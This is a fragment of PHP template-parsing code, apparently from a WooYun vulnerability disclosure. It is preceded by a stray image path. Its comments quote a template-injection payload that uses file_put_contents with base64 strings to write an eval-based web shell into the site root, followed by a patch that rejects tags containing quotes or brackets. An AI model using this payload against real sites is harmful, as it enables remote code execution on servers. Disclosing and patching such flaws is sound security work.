 elseif ($tag{0} == '*' && substr($tag, -1) == '*') // 注释部分
{
return '';
}
elseif ($tag{0} == '$') // 变量
{
//黑客如果用一句
{$a'];file_put_contents(base64_decode('dGVzdC5waHA='),base64_decode('PD9waHAgQ
GV2YWwoJF9QT1NUWydldmVyJ10pOz8+'));echo $var['$a}
//就能生成一句话木马在根目录
if(strpos($tag,"'")||strpos($tag,"]"))
{
return '模板里包括非法变量';
}
return '<?php echo ' . $this->get_val(substr($tag, 1)) . '; ?>';
}
elseif ($tag{0} == '/') // 结束 tag
{
www.wooyun.org